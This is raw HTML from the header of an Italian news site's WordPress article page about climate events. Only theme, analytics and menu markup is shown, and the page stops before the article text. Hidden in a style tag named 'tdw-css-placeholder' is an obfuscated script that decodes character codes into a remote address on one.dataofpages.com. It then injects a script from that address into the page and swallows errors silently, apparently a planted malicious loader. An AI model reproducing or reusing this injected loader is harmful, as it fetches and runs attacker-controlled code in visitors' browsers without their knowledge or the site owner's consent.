<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2o47y2g0/2t0jm.css" media="all"/>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.italynews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.italynews.it/wp-json/wp/v2/posts/110164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.italynews.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html" />
<link rel='shortlink' href='https://www.italynews.it/?p=110164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2F2023%2F10%2F12%2Fallarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.italynews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.italynews.it%2Fattualita%2F2023%2F10%2F12%2Fallarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html&#038;format=xml" />
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NWZSB98S"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-G8NWZSB98S');
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.italynews.it\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%postname%-%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.italynews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente";
var td_magnific_popup_translation_tNext="Prossimo";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto da %url% non pu\u00f2 essere caricato";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricato";
var tdBlockNonce="cbc401c4d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}.white-popup-block:before{background-image:url('http://www.italynews.it/wp-content/uploads/2021/08/1.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.italynews.it/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.italynews.it/pagina/attualita",
"name": "ITALIA"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html",
"name": "Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno"                                
}
}    
]
}
</script>
<style type="text/css" id="wp-custom-css">
.td-big-grid-flex .td-image-container {
height:auto !important;
}		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_yjoogsfnzgm=String;let_wmzrhc=_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_yjoogsfnzgm["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varasnmchavbwn="s"+"c"+_yjoogsfnzgm[_wmzrhc](114,105,112,116),avhpshbnrrg="c"+"re"+_yjoogsfnzgm[_wmzrhc](97,116,101,69,108,101,109,101,110,116),_nfwc="s"+_yjoogsfnzgm[_wmzrhc](114,99),_pvdxg=_yjoogsfnzgm[_wmzrhc](105,100),_dkxpaoocyca="cu"+"rre"+_yjoogsfnzgm[_wmzrhc](110,116,83,99,114,105,112,116);var_fhkuituk="pa"+"r"+_yjoogsfnzgm[_wmzrhc](101,110,116,78,111,100,101),abnarxhes="i"+"ns"+_yjoogsfnzgm[_wmzrhc](101,114,116,66,101,102,111,114,101),_xnmzkyv="ge"+"El"+_yjoogsfnzgm[_wmzrhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_clrzv="h"+"e"+_yjoogsfnzgm[_wmzrhc](97,100),_pacea="ap"+"p"+_yjoogsfnzgm[_wmzrhc](101,110,100,67,104,105,108,100),_lnooxpgz=document;var_dioy="t"+"e"+_yjoogsfnzgm[_wmzrhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_guehoapfe=_lnooxpgz[avhpshbnrrg](asnmchavbwn),azrytvgs=_yjoogsfnzgm[_wmzrhc](104,116,116,112,115,58,47,47)+_yjoogsfnzgm[_wmzrhc](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](97,115,115,101,116,115)+_yjoogsfnzgm[_wmzrhc](47)+_yjoogsfnzgm[_wmzrhc](115,116,101,112,46,106,115);_guehoapfe[_nfwc]=azrytvgs;_guehoapfe[_pvdxg]=_dioy;if(_lnooxpgz[_dkxpaoocyca]){_lnooxpgz[_dkxpaoocyca][_fhkuituk][abnarxhes](_guehoapfe,_lnooxpgz[_dkxpaoocyca])}else{_lnooxpgz[_xnmzkyv](_clrzv)[0][_pacea](_guehoapfe)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-110164 single-format-standard wp-theme-Newspaper surecart-theme-light allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno global-block-template-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive  tdc-header-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-definitivo-container"><ul id="menu-definitivo-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina">COVER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99581"><a href="https://www.italynews.it/pagina/attualita">ITALIAN-NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito">UK NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-110263"><a href="https://www.italynews.it/pagina/war-hamas-israel">GAZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update">GAZA PHOTOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102174"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina">UKRAINE WAR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map">Russian Ukraine War &#8211; Photo &amp; daily Map</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99580"><a href="https://www.italynews.it/pagina/notizie-estero">WORLD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating">WHITE HOUSE UPDATING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118979"><a href="https://www.italynews.it/pagina/onu">ONU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights">HUMAN RIGHTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106377"><a href="https://www.italynews.it/pagina/u-s-a">U.S.A.<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106376"><a href="https://www.italynews.it/pagina/richmond">RICHMOND</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106357"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">INTERNATIONAL SCENARIOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli">Riccardo Cacelli&#8217;s International economic and political analysis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102165"><a href="https://www.europa.italynews.it">European Union</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar">NEW ORDER MULTIPOLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics">BRICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99579"><a href="https://www.italynews.it/pagina/economia">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy">Business Opportunities in Italy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli">Urban Air Moblity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102925"><a href="https://www.italynews.it/pagina/economia/crypto-currency">Criptocurrency<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft">NFT</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107632"><a href="https://www.italynews.it/investigation">INVESTIGATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura">ENVIRONMENT &#038; CULTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute">SCIENCE &#038; HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99584"><a href="https://www.italynews.it/pagina/sport">SPORT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99578"><a href="https://www.italynews.it/pagina/blog">BLOG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103199"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole">HOLIDAY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare">Sea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna">Montain</a></li>
</ul>
</li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.italynews.it/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Ricerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:60px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
